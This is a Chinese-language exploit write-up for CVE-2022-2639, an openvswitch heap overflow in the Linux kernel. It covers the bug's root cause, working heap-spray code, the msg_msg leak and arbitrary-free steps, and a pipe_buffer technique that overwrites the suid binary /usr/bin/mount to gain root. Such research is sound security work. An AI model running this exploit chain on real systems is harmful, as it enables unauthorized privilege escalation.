【kernel exploit】CVE-2022-2639 openvswitch模块kmalloc-0x10000堆溢出利用(pipe_buffer任意文件写技术)
影响版本:Linux v3.13-rc1~5.18-rc4 5.17.5已修补,5.17.4未修补。 本文来自于 veritas501 提出的基于pipe实现任意文件写的利用方法。
测试版本:Linux-5.17.4 exploit及测试环境下载地址—https://github.com/bsauce/kernel-exploit-factory
编译选项:
CONFIG_OPENVSWITCH=y (漏洞模块)
// 依赖
CONFIG_INET=y
# CONFIG_NF_CONNTRACK is not set
CONFIG_LIBCRC32C=y
CONFIG_MPLS=y
CONFIG_NET_MPLS_GSO=y
CONFIG_DST_CACHE=y
CONFIG_NET_NSH=y
// net/openvswitch/Kconfig
config OPENVSWITCH
tristate "Open vSwitch"
depends on INET
depends on !NF_CONNTRACK || \
(NF_CONNTRACK && ((!NF_DEFRAG_IPV6 || NF_DEFRAG_IPV6) && \
(!NF_NAT || NF_NAT) && \
(!NETFILTER_CONNCOUNT || NETFILTER_CONNCOUNT)))
select LIBCRC32C
select MPLS
select NET_MPLS_GSO
select DST_CACHE
select NET_NSH
// 在对应 menu item 上按 h 即可显示依赖和配置方案
┌────────────────────────────────────────────────────── Open vSwitch ──────────────────────────────────────────────────────┐
│ Open vSwitch is a multilayer Ethernet switch targeted at virtualized │
│ environments. In addition to supporting a variety of features │
│ expected in a traditional hardware switch, it enables fine-grained │
│ programmatic extension and flow-based control of the network. This │
│ control is useful in a wide variety of applications but is │
│ particularly important in multi-server virtualization deployments, │
│ which are often characterized by highly dynamic endpoints and the │
│ need to maintain logical abstractions for multiple tenants. │
│ │
│ The Open vSwitch datapath provides an in-kernel fast path for packet │
│ forwarding. It is complemented by a userspace daemon, ovs-vswitchd, │
│ which is able to accept configuration from a variety of sources and │
│ translate it into packet processing rules. │
│ │
│ See http://openvswitch.org for more information and userspace │
│ utilities. │
│ │
│ To compile this code as a module, choose M here: the module will be │
│ called openvswitch. │
│ │
│ If unsure, say N. │
│ │
│ Symbol: OPENVSWITCH [=m] │
│ Type : tristate │
│ Defined at net/openvswitch/Kconfig:6 │
│ Prompt: Open vSwitch │
│ Depends on: NET [=y] && INET [=y] && (!NF_CONNTRACK [=m] || NF_CONNTRACK [=m] && (!NF_DEFRAG_IPV6 [=m] || \ │
│ NF_DEFRAG_IPV6 [=m]) && (!NF_NAT [=m] || NF_NAT [=m]) && (!NETFILTER_CONNCOUNT [=m] || NETFILTER_CONNCOUNT [=m])) │
│ Location: │
│ Main menu │
│ -> Networking support (NET [=y]) │
│ -> Networking options │
│ Selects: LIBCRC32C [=y] && MPLS [=y] && NET_MPLS_GSO [=y] && DST_CACHE [=y] && NET_NSH [=y] │
│
CONFIG_BINFMT_MISC=y (否则启动VM时报错)
CONFIG_USER_NS=y
在编译时将.config中的CONFIG_E1000和CONFIG_E1000E,变更为=y。参考
$ wget https://mirrors.tuna.tsinghua.edu.cn/kernel/v5.x/linux-5.17.4.tar.xz
$ tar -xvf linux-5.17.4.tar.xz
# KASAN: 设置 make menuconfig 设置"Kernel hacking" ->"Memory Debugging" -> "KASan: runtime memory debugger"。
$ make -j32
$ make all
$ make modules
# 编译出的bzImage目录:/arch/x86/boot/bzImage。
漏洞描述:openvswitch 内核模块中,reserve_sfa_size() 存在整数溢出导致 kmalloc-0x10000 堆溢出写,需要利用页喷射构造 cross-cache 溢出。
@@ -2465,7 +2465,7 @@ static struct nlattr *reserve_sfa_size(struct sw_flow_actions **sfa,
new_acts_size = max(next_offset + req_size, ksize(*sfa) * 2);
if (new_acts_size > MAX_ACTIONS_BUFSIZE) {
- if ((MAX_ACTIONS_BUFSIZE - next_offset) < req_size) {
+ if ((next_offset + req_size) > MAX_ACTIONS_BUFSIZE) {
OVS_NLERR(log, "Flow action size exceeds max %u",
MAX_ACTIONS_BUFSIZE);
return ERR_PTR(-EMSGSIZE);
保护机制:KASLR/SMEP/SMAP/KPTI
利用总结:本文基于 pipe-primitive 来篡改任意文件,所以不需要绕过 KASLR/SMEP/SMAP/KPTI 保护机制,跨版本不需要适配就能完成利用。先创建pipe并splice到只读文件/usr/bin/mount,堆喷伪造 pipe_buffer->flags = PIPE_BUF_FLAG_CAN_MERGE ,这样就能往 /usr/bin/mount 文件写入 suid-shell 然后执行提权。
两次触发OOB,第一次是溢出篡改 msg_msg->m_ts 越界读取相邻的 msg_msg->m_list.next 泄露kmalloc-1024堆地址;第2次是溢出篡改 msg_msg->m_list.next 指向泄露的kmalloc-1024堆地址,构造任意释放。
注意,执行exploit前手动备份 /usr/bin/mount 并在执行exploit后恢复;要根据实际环境,选取要篡改的目标文件,例如我测试的环境需篡改 /bin/mount。
- (1)初始化:绑定CPU(0);设置namespace;初始化
2*0x400个 msg 队列,用2个数组msqid_1/msqid_2来存储;初始化4个sock_pairs用于堆喷sk_buff->data; - (2)泄露堆地址
kmalloc-1024- (2-1)堆风水:堆喷
RX_RING buffer耗尽 0x1000~0x10000 之间所有的堆块; - (2-2)堆布局:喷射 32 个大小为 0x10000 的堆块,释放奇数下标的堆块;
- (2-3)喷射
msg_msg:数组msqid_1——喷射0x400个msg_msg + msg_msgseg组合,位于0x1000 + 0x400,占据奇数下标的 0x10000 堆块,并使某个 0x1000 大小的msg_msg位于 0x10000 堆块开头; - (2-4)释放偶数下标的 0x10000 堆块;
- (2-5)布置漏洞对象:触发漏洞,分配漏洞对象占据偶数下标的 0x10000 堆块,溢出篡改相邻的
msg_msg->m_ts = 0x1400 + 0x400; - (2-6)找到被溢出篡改的
msg_msg(判断可读取长度是否为 0x1800),记为list1_corrupted_msqid; - (2-7)释放数组
msqid_1中除list1_corrupted_msqid以外所有的msg_msg + msg_msgseg; - (2-8)数组
msqid_2—— 喷射0x400 * 16 个msg_msg,位于kmalloc-0x400(目的是使每个kmalloc-1024 msg_msg的msg_msg->m_list都指向kmalloc-1024对象); - (2-9)通过
list1_corrupted_msqid越界读取泄露相邻的msg_msg->m_list.next / prev,也即kmalloc-1024地址(记为list2_uaf_msg_addr),被泄露的msg_msg记为list2_leak_msqid; - (2-10)释放数组
msqid_2中除list2_leak_msqid以外所有的msg_msg;
- (2-1)堆风水:堆喷
- (3)伪造
pipe_buffer->flags并用shellcode覆写/usr/bin/mount文件(我的测试环境中是覆写/bin/mount文件)- (3-1)堆风水:堆喷
RX_RING buffer耗尽 0x1000~0x10000 之间所有的堆块; - (3-2)堆布局:喷射 32 个大小为 0x10000 的堆块,释放奇数下标的堆块;
- (3-3)喷射
msg_msg:数组msqid_1——喷射0x400个msg_msg + msg_msgseg组合,位于0x1000 + 0x400,占据奇数下标的 0x10000 堆块,并使某个 0x1000 大小的msg_msg位于 0x10000 堆块开头; - (3-4)释放偶数下标的 0x10000 堆块;
- (3-5)布置漏洞对象:触发漏洞,分配漏洞对象占据偶数下标的 0x10000 堆块,溢出篡改相邻的
msg_msg->m_list.next(被篡改的)指向list2_leak_msqid泄露的kmalloc-1024堆块地址(也即list2_uaf_msg_addr); - (3-6)第1次释放
uaf msg_msg:通过list2_leak_msqid第1次释放泄露的uaf msg_msg(kmalloc-1024); - (3-7)堆喷 4*32 个
sk_buff->data来占据uaf msg_msg kmalloc-1024,伪造msg_msg->m_list.next = msg_msg->m_list.prev = list2_uaf_msg_addr/msg_msg->m_type = MTYPE_FAKE; - (3-8)第2次释放
uaf msg_msg:通过msqid_1第2次释放msg_msg->m_type = MTYPE_FAKE的uaf msg_msg - list2_uaf_msg_addr(kmalloc-1024); - (3-9)喷射 0x100个
pipe_buffer占据uaf msg_msg并都 splice 到/bin/mount; - (3-10)读取(释放)所有的
sk_buff->data,根据读取的内容(pipe_buffer->len)判断重叠的pipe_buffer下标(记为uaf_pipe_idx); - (3-11)喷射 4*32 个
sk_buff->data来伪造pipe_buffer->flags = PIPE_BUF_FLAG_CAN_MERGE,其余成员的值不变; - (3-12)通过下标为
uaf_pipe_idx的pipe篡改/bin/mount;
- (3-1)堆风水:堆喷
- (4)执行
/bin/mount文件提权。
1. 漏洞分析
漏洞调用路径:__ovs_nla_copy_actions() -> copy_action() -> reserve_sfa_size()
1-1. 代码分析
__ovs_nla_copy_actions():根据传入的 actions 信息的种类分类进行处理(有的直接拷贝,有的则先处理后存入 sw_flow_actions **sfa 再拷贝),然后调用 copy_action() 拷贝 action 和 struct nlattr 数据。
static int __ovs_nla_copy_actions(struct net *net, const struct nlattr *attr,
const struct sw_flow_key *key,
struct sw_flow_actions **sfa,
__be16 eth_type, __be16 vlan_tci,
u32 mpls_label_count, bool log)
{
u8 mac_proto = ovs_key_mac_proto(key);
const struct nlattr *a;
int rem, err;
nla_for_each_nested(a, attr, rem) {
/* Expected argument lengths, (u32)-1 for variable length. */
static const u32 action_lens[OVS_ACTION_ATTR_MAX + 1] = {
[OVS_ACTION_ATTR_OUTPUT] = sizeof(u32),
[OVS_ACTION_ATTR_RECIRC] = sizeof(u32),
[OVS_ACTION_ATTR_USERSPACE] = (u32)-1,
[OVS_ACTION_ATTR_PUSH_MPLS] = sizeof(struct ovs_action_push_mpls),
[OVS_ACTION_ATTR_POP_MPLS] = sizeof(__be16),
[OVS_ACTION_ATTR_PUSH_VLAN] = sizeof(struct ovs_action_push_vlan),
[OVS_ACTION_ATTR_POP_VLAN] = 0,
[OVS_ACTION_ATTR_SET] = (u32)-1,
[OVS_ACTION_ATTR_SET_MASKED] = (u32)-1,
[OVS_ACTION_ATTR_SAMPLE] = (u32)-1,
[OVS_ACTION_ATTR_HASH] = sizeof(struct ovs_action_hash),
[OVS_ACTION_ATTR_CT] = (u32)-1,
[OVS_ACTION_ATTR_CT_CLEAR] = 0,
[OVS_ACTION_ATTR_TRUNC] = sizeof(struct ovs_action_trunc),
[OVS_ACTION_ATTR_PUSH_ETH] = sizeof(struct ovs_action_push_eth),
[OVS_ACTION_ATTR_POP_ETH] = 0,
[OVS_ACTION_ATTR_PUSH_NSH] = (u32)-1,
[OVS_ACTION_ATTR_POP_NSH] = 0,
[OVS_ACTION_ATTR_METER] = sizeof(u32),
[OVS_ACTION_ATTR_CLONE] = (u32)-1,
[OVS_ACTION_ATTR_CHECK_PKT_LEN] = (u32)-1,
[OVS_ACTION_ATTR_ADD_MPLS] = sizeof(struct ovs_action_add_mpls),
[OVS_ACTION_ATTR_DEC_TTL] = (u32)-1,
};
const struct ovs_action_push_vlan *vlan;
int type = nla_type(a);
bool skip_copy;
if (type > OVS_ACTION_ATTR_MAX ||
(action_lens[type] != nla_len(a) &&
action_lens[type] != (u32)-1))
return -EINVAL;
skip_copy = false;
switch (type) {
case OVS_ACTION_ATTR_UNSPEC:
return -EINVAL;
...
case OVS_ACTION_ATTR_DEC_TTL:
err = validate_and_copy_dec_ttl(net, a, key, sfa,
eth_type, vlan_tci,
mpls_label_count, log);
if (err)
return err;
skip_copy = true;
break;
default:
OVS_NLERR(log, "Unknown Action type %d", type);
return -EINVAL;
}
if (!skip_copy) {
err = copy_action(a, sfa, log); // [1] 对不同的 actions 信息分类进行拷贝
if (err)
return err;
}
}
...
}
static int copy_action(const struct nlattr *from,
struct sw_flow_actions **sfa, bool log)
{
int totlen = NLA_ALIGN(from->nla_len);
struct nlattr *to;
to = reserve_sfa_size(sfa, from->nla_len, log); // [2] 漏洞函数
if (IS_ERR(to))
return PTR_ERR(to);
memcpy(to, from, totlen); // [3] 溢出点!!!!! 这里是拷贝 action 后面的数据
return 0;
}
reserve_sfa_size():整数溢出发生在 [2-1] 处,next_offset 为有符号,req_size 为无符号。 左边 next_offset 可能大于 MAX_ACTIONS_BUFSIZE, 相减可能为负数, 导致整数溢出,绕过本检查。
分配堆块:后面会分配buffer并拷贝 actions 和 nlattr 数据。堆块内容分为三个部分,struct sw_flow_actions header + actions + 其他nlattr
static struct nlattr *reserve_sfa_size(struct sw_flow_actions **sfa,
int attr_len, bool log)
{
struct sw_flow_actions *acts;
int new_acts_size;
size_t req_size = NLA_ALIGN(attr_len); // req_size = (nlattr->nla_len)
int next_offset = offsetof(struct sw_flow_actions, actions) + // next_offset = (sizeof(*sfa) + (*sfa)->actions_len)
(*sfa)->actions_len; // offsetof() - 一个结构成员相对于结构开头的字节偏移量
if (req_size <= (ksize(*sfa) - next_offset))
goto out;
new_acts_size = max(next_offset + req_size, ksize(*sfa) * 2);
if (new_acts_size > MAX_ACTIONS_BUFSIZE) {
if ((MAX_ACTIONS_BUFSIZE - next_offset) < req_size) { // [2-1] next_offset 为有符号, req_size 为无符号。 左边可能有 MAX_ACTIONS_BUFSIZE < next_offset, 相减可能为负数, 导致整数溢出, 绕过本检查。 MAX_ACTIONS_BUFSIZE = 0x8000
OVS_NLERR(log, "Flow action size exceeds max %u",
MAX_ACTIONS_BUFSIZE);
return ERR_PTR(-EMSGSIZE);
}
new_acts_size = MAX_ACTIONS_BUFSIZE; // [2-2] new_acts_size = 0x8000
}
acts = nla_alloc_flow_actions(new_acts_size); // [2-3] 分配新的buffer (分配得到 0x10000 大小的堆块)
if (IS_ERR(acts))
return (void *)acts;
memcpy(acts->actions, (*sfa)->actions, (*sfa)->actions_len);// [2-4] 先拷贝 action 数据
acts->actions_len = (*sfa)->actions_len;
acts->orig_len = (*sfa)->orig_len;
kfree(*sfa);
*sfa = acts;
out:
(*sfa)->actions_len += req_size;
return (struct nlattr *) ((unsigned char *)(*sfa) + next_offset); // [2-5] 返回 buffer+next_offset 地址
}
static struct sw_flow_actions *nla_alloc_flow_actions(int size)
{
struct sw_flow_actions *sfa;
WARN_ON_ONCE(size > MAX_ACTIONS_BUFSIZE);
sfa = kmalloc(sizeof(*sfa) + size, GFP_KERNEL); // [2-3-1] 分配大小为 0x8000+0x20 (头部是sw_flow_actions对象), 对齐后实际会分配得到 0x10000 堆块
if (!sfa)
return ERR_PTR(-ENOMEM);
sfa->actions_len = 0;
return sfa;
}
1-2. 溢出可行性
数据包格式:struct nlmsghdr -> struct genlmsghdr -> struct nlattr 由于 openswitch 采用 netlink 进行通信,所以通信的数据结构分为这三层。
/*
* <------- NLA_HDRLEN ------> <-- NLA_ALIGN(payload)-->
* +---------------------+- - -+- - - - - - - - - -+- - -+
* | Header | Pad | Payload | Pad |
* | (struct nlattr) | ing | | ing |
* +---------------------+- - -+- - - - - - - - - -+- - -+
* <-------------- nlattr->nla_len -------------->
*/
struct nlattr { // 这个结构的 padding 值为 4 bytes
__u16 nla_len;
__u16 nla_type;
};
#define NLA_ALIGNTO 4
#define NLA_ALIGN(len) (((len) + NLA_ALIGNTO - 1) & ~(NLA_ALIGNTO - 1))
溢出长度问题:前面的溢出点([3]处)的拷贝长度是 nlattr->nla_len,但这个长度只有2字节,最大为 0xffff,而堆块大小为 0x10000,看起来没办法溢出。[2-4] 处会先拷贝 sw_flow_actions ,这个结构也只是 struct nlattr 的子结构(也是从一个 struct nlattr 结构转化为一个 sw_flow_actions 结构),看似无法溢出???
1-3. 填充action数据-增大溢出长度
思路分析:重新看看最上层的__ovs_nla_copy_actions() 函数,通常我们传入的 struct nlattr 结构和要拷贝的 action 长度是一致的,最后都调用 copy_action() 来拷贝数据(默认 skip_copy = false,在 [1] 处调用),但是有些类型的 action 并没有调用 copy_action() 函数。而是先自行处理传入的表示action 的 nlattr,将 action 保存在 sw_flow_actions *sfa 结构中,最后通过别的 nlattr 类型触发调用 copy_action() 将 sw_flow_actions *sfa 拷贝到漏洞对象中,也就是 [2-4] 处的第一次拷贝。但是有些类型的 nlattr 结构转化为 action 结构之后,结构长度变大了,这样有可能导致第二次拷贝时产生溢出,总拷贝长度超过 0x10000。
案例1:例如 OVS_ACTION_ATTR_CT,调用 ovs_ct_copy_action() 来自行拷贝 action。[a] 处调用 parse_ct() 将8字节的 nlattr 结构转化为 0xA0 字节的 ovs_conntrack_info 结构,然后在 [b] 处调用 ovs_nla_add_action() 来将 action 保存到 sw_flow_actions **sfa 中。这样就能把 8 字节数据放大为 0xA0 字节,如果传入500个类型为 OVS_ACTION_ATTR_CT 的 nlattr,就能把前面分析的 next_offset 变量的值从 500*8 = 0xFA0 增加到 0x500*0xa0 = 0x13880 ,导致[3] 处拷贝溢出。
case OVS_ACTION_ATTR_CT:
err = ovs_ct_copy_action(net, a, key, sfa, log);
if (err)
return err;
skip_copy = true;
break;
int ovs_ct_copy_action(struct net *net, const struct nlattr *attr,
const struct sw_flow_key *key,
struct sw_flow_actions **sfa, bool log)
{
struct ovs_conntrack_info ct_info;
const char *helper = NULL;
u16 family;
int err;
family = key_to_nfproto(key);
if (family == NFPROTO_UNSPEC) {
OVS_NLERR(log, "ct family unspecified");
return -EINVAL;
}
memset(&ct_info, 0, sizeof(ct_info));
ct_info.family = family;
nf_ct_zone_init(&ct_info.zone, NF_CT_DEFAULT_ZONE_ID,
NF_CT_DEFAULT_ZONE_DIR, 0);
err = parse_ct(attr, &ct_info, &helper, log); // [a] 根据 nlattr 结构解析出 ovs_conntrack_info 结构
...
err = ovs_nla_add_action(sfa, OVS_ACTION_ATTR_CT, &ct_info, // [b]
sizeof(ct_info), log);
...
}
问题:问题是 ovs_conntrack_info 结构在不同版本中不一样,所以结构大小不固定,所以转向 OVS_ACTION_ATTR_SET 这类 action。
案例2:处理 OVS_ACTION_ATTR_SET 这类 action时,在 validate_set() 中处理 action 类型的 nlattr。
case OVS_ACTION_ATTR_SET:
err = validate_set(a, key, sfa,
&skip_copy, mac_proto, eth_type,
false, log);
if (err)
return err;
break;
static int validate_set(const struct nlattr *a,
const struct sw_flow_key *flow_key,
struct sw_flow_actions **sfa, bool *skip_copy,
u8 mac_proto, __be16 eth_type, bool masked, bool log)
{
const struct nlattr *ovs_key = nla_data(a); // [a] 取出内层嵌套的子 nlattr
int key_type = nla_type(ovs_key);
size_t key_len;
/* There can be only one key in a action */
if (nla_total_size(nla_len(ovs_key)) != nla_len(a))
return -EINVAL;
key_len = nla_len(ovs_key); // [b] key_len = data length
if (masked) // OVS_ACTION_ATTR_SET 不会设置 masked
key_len /= 2;
if (key_type > OVS_KEY_ATTR_MAX ||
!check_attr_len(key_len, ovs_key_lens[key_type].len)) // [c] 检查 key_len 是否符合 type (OVS_KEY_ATTR_ETHERNET) 对应的结构大小
return -EINVAL;
if (masked && !validate_masked(nla_data(ovs_key), key_len))
return -EINVAL;
switch (key_type) {
...
case OVS_KEY_ATTR_ETHERNET:
if (mac_proto != MAC_PROTO_ETHERNET) // [d] 对 key_type == OVS_KEY_ATTR_ETHERNET 的检查很简单
return -EINVAL;
break;
...
}
/* Convert non-masked non-tunnel set actions to masked set actions. */
if (!masked && key_type != OVS_KEY_ATTR_TUNNEL) {
int start, len = key_len * 2; // [e] !!!!!!!!!!! len 为 key_len 的两倍
struct nlattr *at;
*skip_copy = true; // [f] 设置 skip_copy, 避免上层函数调用 copy_action()
start = add_nested_action_start(sfa,
OVS_ACTION_ATTR_SET_TO_MASKED,
log);
if (start < 0)
return start;
at = __add_action(sfa, key_type, NULL, len, log); // [g] 调用 __add_action(), 传入的 len=2*key_len, 先保存在 sfa 中, 最后通过别的 nlattr 类型触发调用 `copy_action()` 将 `sw_flow_actions **sfa` 拷贝到漏洞对象中
if (IS_ERR(at))
return PTR_ERR(at);
memcpy(nla_data(at), nla_data(ovs_key), key_len); /* Key. */
memset(nla_data(at) + key_len, 0xff, key_len); /* Mask. */
/* Clear non-writeable bits from otherwise writeable fields. */
if (key_type == OVS_KEY_ATTR_IPV6) {
struct ovs_key_ipv6 *mask = nla_data(at) + key_len;
mask->ipv6_label &= htonl(0x000FFFFF);
}
add_nested_action_end(*sfa, start);
}
return 0;
}
假设内部嵌套的 nlattr type 为 OVS_KEY_ATTR_ETHERNET (对应结构为 ovs_key_ethernet),需通过 [c] 处对 key_len 的校验,也即 key_len = sizeof(struct ovs_key_ethernet) == 0x0C 。
[e] 处 len = 2*key_len == 0x18,最后添加的action长度为原长的两倍。算上添加这个 nlattr 所需的两层 header(嵌套),即需要使用0x04 + 0x04 + 0x0C == 0x14字节的内存就让最前面提出的buffer的指针前进0x04 + 0x04 + 0x0C * 2 == 0x20字节。虽然放大比例不如sizeof(struct ovs_conntrack_info),但好在其在能用来溢出的前提下,保证了更优的稳定性(无需根据内核版本来计算结构体的大小)。
最终还是在 copy_action() 中的 [3] 处产生溢出,也即第2次拷贝剩余的 nlattr 时。
[OVS_KEY_ATTR_ETHERNET] = { .len = sizeof(struct ovs_key_ethernet) },
#define ETH_ALEN 6 /* Octets in one ethernet addr */
struct ovs_key_ethernet {
__u8 eth_src[ETH_ALEN];
__u8 eth_dst[ETH_ALEN];
};
2. 漏洞利用
利用思路:需要构造 cross cache 溢出篡改 msg_msg,从 kmalloc-0x10000 上的漏洞对象溢出篡改位于 kmalloc-0x1000 上的 msg_msg。
2-1. 页喷射
页喷射:页喷射知识请参考 CVE-2022-27666。采用 rx_ring buffer 对象进行堆喷,调用路径为 packet_setsockopt() -> packet_set_ring() -> alloc_pg_vec() -> alloc_one_pg_vec_page()。分配页的 order 由 tpacket_req->tp_block_size 决定。喷射代码示例如下所示:
#include <linux/if_packet.h>
#include <sys/socket.h>
#include <net/if.h>
#include <net/ethernet.h>
void packet_socket_rx_ring_init(int s, unsigned int block_size,
unsigned int frame_size, unsigned int block_nr,
unsigned int sizeof_priv, unsigned int timeout) {
int v = TPACKET_V3;
int rv = setsockopt(s, SOL_PACKET, PACKET_VERSION, &v, sizeof(v));
if (rv < 0) {
die("setsockopt(PACKET_VERSION): %m");
}
struct tpacket_req3 req;
memset(&req, 0, sizeof(req));
req.tp_block_size = block_size;
req.tp_frame_size = frame_size;
req.tp_block_nr = block_nr;
req.tp_frame_nr = (block_size * block_nr) / frame_size;
req.tp_retire_blk_tov = timeout;
req.tp_sizeof_priv = sizeof_priv;
req.tp_feature_req_word = 0;
rv = setsockopt(s, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req));
if (rv < 0) {
die("setsockopt(PACKET_RX_RING): %m");
}
}
int packet_socket_setup(unsigned int block_size, unsigned int frame_size,
unsigned int block_nr, unsigned int sizeof_priv, int timeout) {
int s = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
if (s < 0) {
die("socket(AF_PACKET): %m");
}
packet_socket_rx_ring_init(s, block_size, frame_size, block_nr,
sizeof_priv, timeout);
struct sockaddr_ll sa;
memset(&sa, 0, sizeof(sa));
sa.sll_family = PF_PACKET;
sa.sll_protocol = htons(ETH_P_ALL);
sa.sll_ifindex = if_nametoindex("lo");
sa.sll_hatype = 0;
sa.sll_pkttype = 0;
sa.sll_halen = 0;
int rv = bind(s, (struct sockaddr *)&sa, sizeof(sa));
if (rv < 0) {
die("bind(AF_PACKET): %m");
}
return s;
}
int pagealloc_pad(int count, int size) {
return packet_socket_setup(size, 2048, count, 0, 100);
}
int fd;
fd = pagealloc_pad(1, 0x10000) // 分配一个0x10000的chunk
close(fd) // 释放 chunk
fd = pagealloc_pad(100, 0x1000) // 分配 100 个 0x1000 的chunk
close(fd) // 一次性释放这个100个chunk
2-2. 堆布局
堆风水:首先进行堆风水,耗尽 0x1000 ~ 0x10000 之间 freelist 中的堆块,以构造漏洞对象和 msg_msg 相邻的堆布局。
logd("do heap fengshui to reduce noise ...");
pagealloc_pad(1000, 0x1000);
pagealloc_pad(500, 0x2000);
pagealloc_pad(200, 0x4000);
pagealloc_pad(200, 0x8000);
pagealloc_pad(100, 0x10000);
构造漏洞对象与 msg_msg 相邻:喷射32个 0x10000 大小的堆块,这样就会从 0x20000(order 5)的页申请内存并分割成两个 0x10000(order 4)堆块,并且大概率相邻;释放奇数下标的 0x10000 堆块。
#define fengshui_skfd_cnt (0x20)
int fengshui_skfd[fengshui_skfd_cnt];
for (int i = 0; i < fengshui_skfd_cnt; i++) {
fengshui_skfd[i] = pagealloc_pad(1, 0x10000);
}
for (int i = 1; i < fengshui_skfd_cnt; i += 2) {
close(fengshui_skfd[i]);
fengshui_skfd[i] = -1;
}
堆喷 1个 0x1000 的 msg_msg 和1个 0x400的 msg_msgseg,大概率与某个漏洞对象相邻。
释放另一半的 rx_ring buffer,触发漏洞分配漏洞对象并溢出篡改相邻 msg_msg 的 msg_msg->m_ts 成员。

2-3. 泄露堆地址
步骤:
- (1)通过越界读取
msg_msg就能泄露另一msg队列中的msg_msgseg(我们标记被覆写的msg_msg为corrupted msg,标记被越界读取的msg_msgseg为leaked msg,通过预先填充的数据即可标识); - (2)释放
leaked msg,另起一堆 msg 队列,每个队列中喷16个0x400 的msg_msg去占据leaked msg; - (3)通过
corrupted msg越界读来泄露某个msg_msg的msg_msg->m_list.next指针,也即某个 kmalloc-0x400 堆块的地址。记为leaked kmalloc-1024,后面用它来构造UAF。

2-4. 任意释放
任意释放:再次构造堆布局,触发漏洞篡改相邻 msg_msg 的 msg_msg->m_list.next,指向 leaked kmalloc-1024;这样就能释放掉 leaked kmalloc-1024,构造UAF。

堆布局:
(1)先通过正常的 0x400 msg 队列释放掉
leaked kmalloc-1024;(2)堆喷
sk_buff->data占据leaked kmalloc-1024,并伪造合法的msg_msg结构(注意,sk_buff->data是用于socket中的UDP的,大小为0x180~0x1000,前面是用户可控数据,后面0x140是struct skb_shared_info,且分配的flag为GFP_KERNEL_ACCOUNT);(3)再通过
corrupted msg队列再次释放掉leaked kmalloc-1024,得到一个sk_buff->data的UAF;(4)再喷射
pipe_buffer占据leaked kmalloc-1024,这样sk_buff->data和pipe_buffer就重叠了。同时操作pipe,打开目标suid文件,并做好splice操作。

#define ATTACK_FILE "/usr/bin/mount"
// filled with pipe_buffer
logd("spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data");
int attack_fd = open(ATTACK_FILE, O_RDONLY);
if (attack_fd < 0) {
die("open %s: %m", ATTACK_FILE);
}
for (int i = 0; i < NUM_PIPES; i++) {
if (pipe(pipes[i])) {
die("alloc pipe failed");
}
write(pipes[i][1], buff, 0x100 + i);
loff_t offset = 1;
ssize_t nbytes = splice(attack_fd, &offset, pipes[i][1], NULL, 1, 0);
if (nbytes < 0) {
die("splice() failed");
}
}
2-5. 类似DirtyPipe利用
方法:通过读取 sk_buff->data 就能泄露整个 pipe_buffer 结构,并转化为 pipe_buffer 的UAF。接下来既可以泄露 pipe_buffer->ops 内核基址来构造ROP链(控制流劫持),也可以转化为类似 DirtyPipe利用场景(任意文件修改)。
原理:具体原理可参考 https://github.com/veritas501/pipe-primitive。在 kernel >= 5.8 中需要修改 pipe buffer 中 splice 页的flag |= PIPE_BUF_FLAG_CAN_MERGE即可(有能力可以顺便把offset和len改成0,这样就能从文件的开头开始写);在 kernel < 5.8 中,需要先leak一下pipe_buffer中的anon_pipe_ops,然后将 splice 页的的ops改为anon_pipe_ops(因为<5.8版本中能否merge是看ops的)(有能力依然可以顺便把offset和len改成0)。
优点:从而下次对pipe写入就会修改文件的page cache,得到和DirtyPipe一样任意文件写的能力!对本地提权来说只要修改suid程序的内容或是修改/etc/passwd即可。不需要做ROP适配就能具备多版本通用性。
